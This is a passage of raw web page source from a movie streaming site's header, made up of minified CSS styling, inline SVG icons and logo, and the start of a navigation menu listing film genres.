;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);color:var(--bs-navbar-color);font-size:var(--bs-navbar-toggler-font-size);line-height:1;padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);transition:var(--bs-navbar-toggler-transition)}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);outline:0;text-decoration:none}.navbar-dark{--bs-navbar-color:hsla(0,0%,100%,.55);--bs-navbar-hover-color:hsla(0,0%,100%,.75);--bs-navbar-disabled-color:hsla(0,0%,100%,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:hsla(0,0%,100%,.1)}.navbar-dark{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:none;--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;color:#eaeaea;display:flex;flex-direction:column;height:var(--bs-card-height);min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:var(--bs-card-bg);border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{color:var(--bs-card-color);flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x)}.card-title{color:var(--bs-card-title-color);margin-bottom:var(--bs-card-title-spacer-y)}.card-header{background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);margin-bottom:0;padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-img-top{width:100%}.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);display:flex;flex-wrap:wrap;font-size:var(--bs-breadcrumb-font-size);list-style:none;margin-bottom:var(--bs-breadcrumb-margin-bottom);padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{color:var(--bs-breadcrumb-divider-color);content:"/";float:left;padding-right:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);border-radius:var(--bs-badge-border-radius);color:var(--bs-badge-color);display:inline-block;font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}@keyframes a{0%{background-position-x:var(--bs-progress-height)}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:none;--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:#00acc1;--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:none;--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#00acc1;--bs-list-group-active-border-color:#00acc1;border-radius:var(--bs-list-group-border-radius);display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item{background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);color:var(--bs-list-group-color);display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:var(--bs-list-group-disabled-bg);color:var(--bs-list-group-disabled-color);pointer-events:none}.list-group-item.active{background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);color:var(--bs-list-group-active-color);z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:var(--bs-list-group-border-width);margin-top:calc(var(--bs-list-group-border-width)*-1)}.list-group-item-action{color:var(--bs-list-group-action-color);text-align:inherit;width:100%}.list-group-item-action:not(.active):focus,.list-group-item-action:not(.active):hover{background-color:var(--bs-list-group-action-hover-bg);color:var(--bs-list-group-action-hover-color);text-decoration:none;z-index:1}.list-group-item-action:not(.active):active{background-color:var(--bs-list-group-action-active-bg);color:var(--bs-list-group-action-active-color)}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(0,172,193,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.2rem;box-sizing:content-box;height:1em;opacity:var(--bs-btn-close-opacity);padding:.25em;width:1em}.btn-close,.btn-close:hover{color:var(--bs-btn-close-color)}.btn-close:hover{opacity:var(--bs-btn-close-hover-opacity);text-decoration:none}.btn-close:focus{box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);outline:0}.btn-close.disabled,.btn-close:disabled{opacity:var(--bs-btn-close-disabled-opacity);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:root{--bs-btn-close-filter: }.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;background-color:var(--bs-backdrop-bg);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:var(--bs-backdrop-zindex)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{flex:1 1 auto;padding:var(--bs-modal-padding);position:relative}:root{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter: }@keyframes b{to{transform:rotate(1turn)}}@keyframes c{0%{transform:scale(0)}50%{opacity:1;transform:none}}.offcanvas{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}.offcanvas{background-clip:padding-box;background-color:var(--bs-offcanvas-bg);bottom:0;color:var(--bs-offcanvas-color);display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:var(--bs-offcanvas-transition);visibility:hidden;z-index:var(--bs-offcanvas-zindex)}.offcanvas.offcanvas-end{border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);right:0;top:0;transform:translateX(100%);width:var(--bs-offcanvas-width)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{margin-bottom:calc(var(--bs-offcanvas-padding-y)*-.5);margin-left:auto;margin-right:calc(var(--bs-offcanvas-padding-x)*-.5);margin-top:calc(var(--bs-offcanvas-padding-y)*-.5);padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)}.offcanvas-title{line-height:var(--bs-offcanvas-title-line-height);margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.placeholder{background-color:currentcolor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}@keyframes d{50%{opacity:.2}}@keyframes e{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.text-bg-primary{background-color:#00acc1!important;color:#000!important}.text-bg-warning{background-color:#ffc107!important;color:#000!important}.text-bg-light{background-color:#eaeaea!important;color:#000!important}.text-bg-dark{background-color:#16181e!important;color:#fff!important}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-16x9{--bs-aspect-ratio:56.25%}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.float-start{float:left!important}.float-end{float:right!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-flex{display:flex!important}.d-none{display:none!important}.shadow{box-shadow:0 0 5px rgba(0,0,0,.3)!important}.position-relative{position:relative!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-light{--bs-border-opacity:1;border-color:rgba(234,234,234,var(--bs-border-opacity))!important}.h-100{height:100%!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.m-0{margin:0!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.me-1{margin-right:.25rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.pt-3{padding-top:1rem!important}.pb-3{padding-bottom:1rem!important}.ps-2{padding-left:.5rem!important}.gap-2{gap:.5rem!important}.fs-4{font-size:1.5rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.text-center{text-align:center!important}.text-light{--bs-text-opacity:1;color:rgba(234,234,234,var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(255,255,255,var(--bs-text-opacity))!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(0,172,193,var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(22,24,30,var(--bs-bg-opacity))!important}.bg-darker{--bs-bg-opacity:1;background-color:rgba(17,17,17,var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.rounded{border-radius:.2rem!important}.fa-secondary{opacity:.4}header .nav-item .nav-link{color:#eaeaea;font-weight:600;text-transform:uppercase}header .nav-item .nav-link:hover{color:#00acc1}header .nav-item .nav-link.active{border-bottom:3px solid #00acc1;color:#00acc1}.search-icon{opacity:.75;stroke-width:1.6}.footer-brand{width:auto}.footer-link-head{font-size:1rem;font-weight:700}footer a{color:#ccc}.list-rel .poster:before{content:url(/img/play.svg);height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:70px;z-index:6}.list-rel .poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.list-rel .shadow:hover{box-shadow:0 0 10px rgba(0,0,0,.8)!important}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .2s ease-in-out}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover{position:relative;width:100%}.cover:before{content:url(/img/play.svg);left:calc(50% - 50px);top:calc(50% - 50px);width:100px;z-index:6}.cover:before,.item-title{height:auto;position:absolute}.item-title{background:linear-gradient(180deg,transparent,rgba(0,0,0,.65) 28%,rgba(0,0,0,.65));bottom:0;left:0;padding:5px;text-align:center;width:100%;z-index:1}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe,.mlbq{position:absolute}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;right:8px;top:8px;width:auto;z-index:4}.mlbe i,.mlbq{font-weight:700}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.list-title{background:#00acc1;border-radius:.2rem;color:#111;display:inline-block;font-weight:600;padding:.5rem 1rem}.search-res{box-shadow:0 0 5px rgba(0,0,0,.3);margin-top:2.7rem;position:absolute;width:100%;z-index:10}.tags a:before{content:"#"}#eps-list{display:block;overflow-y:scroll;position:relative}.lazy{block-size:auto;max-inline-size:100%}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}@media (min-width:576px){.row-cols-sm-4>*{flex:0 0 auto;width:25%}.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}}@media (min-width:768px){.container-md{max-width:720px}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}}@media (min-width:992px){.container-md{max-width:960px}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:var(--bs-navbar-nav-link-padding-x);padding-right:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{background-color:transparent!important;border:0!important;flex-grow:1;height:auto!important;position:static;transform:none!important;transition:none;visibility:visible!important;width:auto!important;z-index:auto}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.d-lg-block{display:block!important}.w-lg-25{width:25%!important}.me-lg-5{margin-right:3rem!important}.mb-lg-0{margin-bottom:0!important}header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:4;column-count:4}}@media (min-width:1200px){.container-md{max-width:1140px}.list-rel>*{flex:0 0 auto;width:16.66666667%}}@media (min-width:1400px){.container-md,.container-xxl{max-width:1320px}.col-xxl-10{flex:0 0 auto;width:83.33333333%}}@media (min-width:1600px){.container-md,.container-xxl,.container-xxxl{max-width:1560px}}@media (max-width:767.98px){.cover:before{left:calc(50% - 40px);top:calc(50% - 40px);width:80px}}@media (max-width:991.98px){header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:3;column-count:3}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}.form-control::file-selector-button{transition:none}.btn,.fade,.nav-link,.navbar-toggler{transition:none}.modal.fade .modal-dialog{transition:none}.offcanvas{transition:none}}</style></head><body><svg class="d-none"><symbol id="navbtn" viewBox="0 0 512 512"><path class="fa-primary" d="M416 128H32C14.33 128 0 113.7.0 96 0 78.33 14.33 64 32 64H416c17.7.0 32 14.33 32 32 0 17.7-14.3 32-32 32zm0 320H32c-17.67.0-32-14.3-32-32s14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32z"/><path class="fa-secondary" d="M0 256c0-17.7 14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32H32c-17.67.0-32-14.3-32-32z"/></symbol><symbol id="search-icon" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352c79.5.0 144-64.5 144-144S287.5 64 208 64 64 128.5 64 208s64.5 144 144 144z"/></symbol><symbol id="reset-icon" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8.0-45.3s-32.8-12.5-45.3.0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3.0s-12.5 32.8.0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8.0 45.3s32.8 12.5 45.3.0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3.0s12.5-32.8.0-45.3L205.3 256 310.6 150.6z"/></symbol><symbol id="play-btn" viewBox="0 0 512 512"><path fill="#00acc1" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/><path fill="#eaeaea" d="M371.7 280l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/></symbol><symbol id="logo" viewBox="0 0 512 81.7"><path fill="#00acc1" d="m308.3 8.5 7.3 2.7c.6.2 1.1 1 1.1 1.7s-.6 1.3-1.1 1.6l-7.3 2.7-2.7 7.3c-.2.7-1 1.2-1.7 1.2s-1.4-.5-1.6-1.2l-2.7-7.3-7.3-2.7c-.7-.3-1.1-1-1.1-1.6-.2-.8.3-1.5 1.1-1.7l7.3-2.7 2.7-7.3c.3-.6 1-1 1.6-1a2 2 0 011.7 1l2.7 7.3zm-8.4 21.2c2 2 2 5.3.0 7.2l-.5.5a33.2 33.2.0 11-20-20l.5-.4c2-2 5.2-2 7.2.0l12.8 12.7zm-31.9 1c1.6.0 2.6-1 2.6-2.5.0-1.4-1-2.5-2.6-2.5h-1.3A21.8 21.8.0 00245 47.4v1.3c0 1.4 1.3 2.5 2.6 2.5 1.6.0 2.5-1.1 2.5-2.5v-1.3c0-9.2 7.6-16.6 16.6-16.6h1.3z"/><path fill="#eaeaea" d="M34.7 20.3h-13a18.4 18.4.0 01-7.4 10c-3.3 2-7.4 3-12.3 3.2L0 45h13.3l-6 33.6h17l10.4-58.4z"/><path fill="#eaeaea" d="m93.6 78.7 2.4-14H69.3c1.3-.7 3.5-2 6.9-3.7l6-3.2 1.3-.8 6.4-3.6a33 33 0 004.8-3.6c1.5-1.4 2.8-3 3.9-4.8 1-1.8 1.8-3.8 2.2-6.1l.3-3.7a13 13 0 00-6-11.4c-1.8-1.2-4-2.1-6.4-2.7-2.4-.6-5-.8-7.8-.8-7.7.0-14 1.9-19 5.7a28.8 28.8.0 00-9.6 18h15.3c.5-3.2 1.6-5.8 3.2-7.9 1.7-2 4-3.1 7-3.1 1.7.0 3.1.4 4.3 1.3s1.8 2 1.8 3.5v.5l-.1.5c-.5 2.6-1.9 5-4.2 6.9-2.3 2-6 4.3-10.7 7-3 1.9-5.7 3.5-7.8 5a62 62 0 00-6.3 4.6c-2.8 2.5-5 5-6.6 7.7a21.9 21.9.0 00-3 8.7h48.4z"/><path fill="#eaeaea" d="M101.4 58.7a27 27 0 00-.5 5c0 5.2 1.9 9.3 5.5 12 3.7 2.8 8.5 4.2 14.6 4.2 8 0 14.5-1.7 19.6-5.2a21.7 21.7.0 009.7-17.5c0-4.5-2.1-7.7-6.4-9.5 4.9-2.2 7.8-6 8.7-11.3.2-1 .2-2 .2-2.8.0-4.1-1.7-7.4-5.1-9.8a24.8 24.8.0 00-14.4-3.5c-3 0-6 .3-9 1-2.8.8-5.4 2-7.8 3.5a22.7 22.7.0 00-9.8 14.3H122c.6-2 1.7-3.4 3.2-4.5 1.5-1 3.3-1.6 5.4-1.6a8 8 0 014.2 1c1.1.7 1.7 1.8 1.7 3.2v.9a6 6 0 01-3.4 4.6 14 14 0 01-6.4 1.4h-1.5l-1.8 10 3.8.1c1 0 2 .3 2.9.6.9.3 1.6.8 2.1 1.5.6.6.9 1.5.9 2.7l-.2 1.5a7.5 7.5.0 01-2.8 4.7 9 9 0 01-6 2c-2.6.0-4.5-.8-5.7-2.3-.8-1-1.2-2.4-1.2-4 0-.7.0-1.4.2-2.2h-16z"/><path fill="#00acc1" d="m171.8 78.7 3.5-20 1.2-9.1.8-8.7h.1l4 37.8h13.4l17.4-37.8h.2l-2.8 10.7-1.9 9.1-3.2 18h17.3l10.4-58.9h-23.3l-16.8 36.7-4-36.7h-23.3l-10.3 58.9z"/><path fill="#00acc1" d="M317.5 78.4h19.4l30.8-58.9h-19.5l-17.6 39.2-3.4-39.2h-19.4z"/><path fill="#00acc1" d="M384.7 78.4 395 19.5h-19.2l-10.4 58.9z"/><path fill="#00acc1" d="m446.3 78.4 2.4-13.8h-29.8l1.6-9.2h24.3l2.4-13.7h-24.3l1.5-8.5h28.7l2.4-13.7h-47.9l-10.4 58.9z"/><path fill="#00acc1" d="M512 36.6c0-2.8-.4-5.3-1.2-7.6-.8-2.2-2.1-4.2-3.9-5.8-1.7-1.7-4-3-6.8-3.9a33 33 0 00-10-1.3c-7.6.0-14 1.6-19.3 4.8a19.6 19.6.0 00-9.5 14L461 40a12 12 0 006.3 11c1.8 1.2 3.8 2 5.7 2.7l7.5 2c3.6 1 6.2 1.8 7.8 2.5s2.5 1.8 2.5 3.1v.3l-.1.3c-.2 1.4-1.1 2.4-2.7 3.2a14 14 0 01-6 1.1c-2.2.0-4-.4-5.3-1.4a5.4 5.4.0 01-2.4-4.7H456c-.2.8-.2 1.6-.2 2.3a15.2 15.2.0 006 12.3c2 1.6 4.4 2.9 7.2 3.8 2.9.9 6 1.3 9.6 1.3 8.3.0 15.3-1.7 21-5.1 5.5-3.5 8.9-8.5 10-15.2.3-1 .4-2 .4-3 0-2.5-.6-4.6-1.7-6.4a13.7 13.7.0 00-4.5-4.3c-1.9-1.1-3.8-2-5.7-2.6-2-.7-4.4-1.4-7.5-2.2-3.6-1-6.3-1.8-8-2.5-1.6-.7-2.5-1.8-2.5-3.1l.1-.4V35c.4-2.3 2.6-3.4 6.7-3.4 2 0 3.7.4 4.8 1 1.4 1 2 2.2 2 4.1H512z"/></symbol></svg><header class="container-fluid text-bg-dark shadow"><nav class="navbar navbar-dark navbar-expand-lg p-0"><div class=container-xxl><a class="navbar-brand me-lg-5" href=https://123moviesfun.is/><svg class="logo-nav" width="187" height="49" aria-hidden="false"><title>123movies</title><use xlink:href="#logo"/></svg>
</a><button class=navbar-toggler type=button data-bs-toggle=offcanvas data-bs-target=#navtop aria-controls=navtop aria-expanded=false aria-label=Navbar><svg class="navbtn" width="20" height="20" aria-hidden="true"><use xlink:href="#navbtn"/></svg></button><div class="offcanvas offcanvas-end text-bg-dark" id=navtop><div class="offcanvas-header bg-darker py-1"><div class=offcanvas-title id=offcanvasNavbarLabel><svg class="logo-nav" width="187" height="49" aria-hidden="false"><use xlink:href="#logo"/></svg></div><button type=button class=btn-close data-bs-dismiss=offcanvas aria-label=Close></button></div><div class=offcanvas-body><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class=nav-link href=https://123moviesfun.is/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://123moviesfun.is/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a 